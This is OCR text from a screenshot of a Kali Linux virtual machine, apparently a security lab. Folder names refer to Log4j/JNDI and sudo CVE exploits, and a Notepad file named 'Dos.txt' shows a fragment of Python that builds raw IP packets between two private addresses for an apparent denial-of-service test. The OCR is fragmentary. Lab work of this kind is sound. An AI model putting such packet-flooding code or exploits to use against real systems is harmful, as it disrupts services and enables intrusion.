 2024.4-vmware-amd64 - VMware Workstation
iew VM Tabs Help
to search
mputer
dows 7
-linux-2024.4-vmwar
Home kali-linux-2024.4-vmware...
1 2 3 4 4 6:43
Trash JNDI-Inject...
log4j-shell-... CVE-2023-...
exploit-CV... CVE-2021-...
sudo-1.9.12... CVE-2020-...
sudo-1.9.12p1 CVE-2020-...
Dos.txt - Notepad
File Edit Format View Help
w = msg[i] + (msg[i+1] << 8) if i+1 < len(msg) else msg[i]
s = s + w
s = (s >> 16) + (s & 0xffff)
s = s + (s >> 16)
return ~s & 0xffff
# Create a raw socket
try:
s = socket.socket(socket.AF_INET, socket.SOCK_RAW, socket.IPPROTO_RAW)
except socket.error as msg:
print('Socket could not be created. Error Code: {} Message {}'.format(msg.errno, msg.strerror))
sys.exit()
print("Success")
# Construct the packet
source_ip = '192.168.100.26'
dest_ip = '192.168.100.178'
# IP Header
ip_ihl = 5
ip_ver = 4
ip_tos = 0
ip_tot_len = 0
ip_id = 54321
ip_frag_off = 0
Ln 25, Col 1 100% Windows (CRLF) UTF-8
this VM, move the mouse pointer inside or press Ctrl+G.